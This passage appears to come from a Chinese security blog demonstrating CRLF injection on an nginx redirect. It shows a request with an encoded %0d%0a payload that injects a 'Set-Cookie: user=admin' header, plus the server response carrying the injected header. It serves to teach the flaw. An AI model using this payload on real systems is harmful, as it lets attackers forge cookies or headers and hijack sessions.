 1 GET /111111%0d%0aSet-Cookie:%20user=admin HTTP/1.1
2 Host: internal.gm7.org
3 User-Agent: curl/7.79.1
4 Accept: */*
5 Connection: close
6
7
可见此处的%0d%0a被解析成\r\n
也就是变成了CRLF，从而让后面的内容变成了新的header头
1 HTTP/1.1 302 Moved Temporarily \r \n
2 Server: nginx/1.13.0 \r \n
3 Date: Fri, 09 Jun 2023 05:51:23 GMT \r \n
4 Content-Type: text/html \r \n
5 Content-Length: 161 \r \n
6 Connection: close \r \n
7 Location: https://internal.gm7.org/111111 \r \n
8 Set-Cookie: user=admin \r \n
9 \r \n
10 <html> \r \n
11 <head>
<title>
302 Found
</title>
</head> \r \n
12 <body bgcolor="white"> \r \n
13 <center>
<h1>
302 Found
</h1>
initsec blog.gm7.org